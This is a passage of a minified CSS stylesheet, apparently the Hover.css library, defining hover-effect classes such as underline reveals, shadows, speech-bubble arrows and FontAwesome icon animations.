translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#2098D1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:active:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:hover:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#2098D1;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:active:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:hover:before{left:0;right:0}.hvr-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#2098D1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-right:active:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:hover:before{left:0}.hvr-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#2098D1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-left:active:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:hover:before{right:0}.hvr-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#2098D1;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-center:active:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:hover:before{left:0;right:0}.hvr-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#2098D1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-right:active:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:hover:before{left:0}.hvr-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-color:#2098D1;border-style:solid;border-width:0;-webkit-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-reveal:active:before,.hvr-reveal:focus:before,.hvr-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#2098D1;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:active:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#2098D1;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-reveal:active:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:active,.hvr-glow:focus,.hvr-glow:hover{box-shadow:0 0 8px rgba(0, 0, 0, 0.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:active,.hvr-shadow:focus,.hvr-shadow:hover{box-shadow:0 10px 10px -10px rgba(0, 0, 0, 0.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow, transform;transition-property:box-shadow, transform}.hvr-grow-shadow:active,.hvr-grow-shadow:focus,.hvr-grow-shadow:hover{box-shadow:0 10px 10px -10px rgba(0, 0, 0, 0.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-box-shadow-outset:active,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:hover{box-shadow:2px 2px 2px rgba(0, 0, 0, 0.6)}.hvr-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent}.hvr-box-shadow-inset:active,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:hover{box-shadow:inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);background:radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform, opacity;transition-property:transform, opacity}.hvr-float-shadow:active,.hvr-float-shadow:focus,.hvr-float-shadow:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:active:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:hover:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-shadow-radial:after,.hvr-shadow-radial:before{pointer-events:none;position:absolute;content:'';left:0;width:100%;box-sizing:border-box;background-repeat:no-repeat;height:5px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);background:radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%)}.hvr-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);background:radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%)}.hvr-shadow-radial:active:after,.hvr-shadow-radial:active:before,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:hover:before{opacity:1}.hvr-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);top:0;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent}.hvr-bubble-top:active:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);right:0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1}.hvr-bubble-right:active:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);bottom:0;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent}.hvr-bubble-bottom:active:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);left:0;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent}.hvr-bubble-left:active:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);top:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:active,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:hover{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-top:active:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:before{position:absolute;z-index:-1;top:calc(50% - 10px);right:0;content:'';border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:active,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:hover{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-right:active:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);bottom:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:active,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-bottom:active:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:before{position:absolute;z-index:-1;content:'';top:calc(50% - 10px);left:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:active,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:hover{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-left:active:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-left:2.2em;-webkit-transition-duration:0.1s;transition-duration:0.1s}.hvr-icon-back:before{content:"\f137";position:absolute;left:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:active:before,.hvr-icon-back:focus:before,.hvr-icon-back:hover:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.1s;transition-duration:0.1s}.hvr-icon-forward:before{content:"\f138";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:active:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:hover:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-down{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-down:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-down:active:before,.hvr-icon-down:focus:before,.hvr-icon-down:hover:before{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-up{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-up:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-up:active:before,.hvr-icon-up:focus:before,.hvr-icon-up:hover:before{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-spin{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-spin:before{content:"\f021";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hvr-icon-spin:active:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:hover:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}.hvr-icon-drop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-drop:before{content:"\f041";position:absolute;right:1em;opacity:1;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-drop:active:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:hover:before{opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-animation-name:hvr-icon-drop;animation-name:hvr-icon-drop;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.3s;animation-delay:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);animation-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.hvr-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-fade:before{content:"\f00c";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:color;transition-property:color}.hvr-icon-fade:active:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:hover:before{color:#0F9E5E}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-float-away:after,.hvr-icon-float-away:before{content:"\f055";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome}.hvr-icon-float-away:after{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:active:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:hover:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-sink-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes hvr-icon-sink-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.hvr-icon-sink-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-sink-away:after,.hvr-icon-sink-away:before{content:"\f056";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-sink-away:after{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-sink-away:active:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:hover:after{-webkit-animation-name:hvr-icon-sink-away;animation-name:hvr-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-grow:before{content:"\f118";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow:active:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:hover:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.hvr-icon-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-shrink:before{content:"\f119";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-shrink:active:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:hover:before{-webkit-transform:scale(0.8);transform:scale(0.8)}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:active:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:hover:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.hvr-icon-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-grow:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-grow:active:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:hover:before{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-shrink:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-shrink:active:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:hover:before{-webkit-animation-name:hvr-icon-pulse-shrink;animation-name:hvr-icon-pulse-shrink;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}@keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}.hvr-icon-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-push:before{content:"\f006";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-push:active:before,.hvr-icon-push:focus:before,.hvr-icon-push:hover:before{-webkit-animation-name:hvr-icon-push;animation-name:hvr-icon-push;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.hvr-icon-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-pop:before{content:"\f005";position:absolute;right:1em;padding:0 